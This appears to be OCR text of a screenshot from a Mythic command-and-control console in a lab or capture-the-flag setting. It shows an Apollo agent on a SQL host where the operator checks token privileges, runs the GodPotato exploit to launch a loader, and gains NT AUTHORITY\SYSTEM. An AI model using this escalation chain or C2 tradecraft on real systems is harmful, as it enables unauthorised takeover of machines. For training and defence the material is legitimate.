 localhost:7443/new/callbacks
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGE
17 192.168.56.22 SQL SYSTEM ACADEMY 2256 a few seconds Created by mythic_admin at 2025-08-19 20:10:08 apo
16 192.168.56.22 SQL SQL$ ACADEMY 1296 a few seconds Created by mythic_admin at 2025-08-19 20:10:08 apo
CALLBACK: 16
ACTIONS CAT flag.txt 26 Bytes BUILTIN\Administrators 11/7/2025, 20:57:03 11/7/2025, 20:57:02 11/7/2025, 13:57:03
[Thu Aug 21 2025 07:18 PM] / T-149 / mythic_admin / C-16 / apollo /
shell whoami /priv
1
2 PRIVILEGES INFORMATION
3 ----------------------
4
5 Privilege Name Description State
6 ============================= ========================================= ========
7 SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
8 SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
9 SeAuditPrivilege Generate security audits Disabled
10 SeChangeNotifyPrivilege Bypass traverse checking Enabled
11 SeImpersonatePrivilege Impersonate a client after authentication Enabled
12 SeCreateGlobalPrivilege Create global objects Enabled
13 SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
14
[Thu Aug 21 2025 07:32 PM] / T-150 / mythic_admin / C-16 / apollo /
register_assembly GodPotato-NET4.exe
1 GodPotato-NET4.exe has been registered.
[Thu Aug 21 2025 07:34 PM] / T-151 / mythic_admin / C-16 / apollo /
execute_assembly -Assembly GodPotato-NET4.exe -Arguments -cmd "C:\windows\tasks\SimpleLoader.exe"
7 [*] CreateNamedPipe \\.\pipe\554aab83-6dbd-409c-b12f-f906f4f41f31\pipe\epmapper
8 [*] Trigger RPCSS
9 [*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
10 [*] DCOM obj IPID: 00007c02-0dfc-ffff-d30e-99629d8e2898
11 [*] DCOM obj OXID: 0xa9904aa820ff1dfa
12 [*] DCOM obj OID: 0xe4b7f77dbf7b32fd
13 [*] DCOM obj Flags: 0x281
14 [*] DCOM obj PublicRefs: 0x0
15 [*] Marshal Object bytes len: 100
16 [*] UnMarshal Object
17 [*] Pipe Connected!
18 [*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
19 [*] CurrentsImpersonationLevel: Impersonation
20 [*] Start Search System Token
21 [*] PID : 860 Token:0x800  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
22 [*] Find System Token : True
23 [*] UnmarshalObject: 0x80070776
24 [*] CurrentUser: NT AUTHORITY\SYSTEM
25 [*] process start with pid 4188
26
Task an agent...